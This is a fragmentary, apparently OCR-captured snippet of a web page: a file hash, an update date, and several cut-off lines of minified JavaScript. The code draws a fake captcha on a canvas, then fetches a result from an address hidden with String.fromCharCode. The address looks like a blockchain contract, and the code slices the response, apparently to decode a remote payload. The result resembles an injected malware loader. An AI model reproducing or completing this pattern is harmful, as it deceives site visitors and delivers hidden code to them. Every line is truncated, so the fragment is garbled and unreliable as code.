
💾 File hash: b79ea5704975db48f4feb90626dc906f
Update date: 2026-05-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S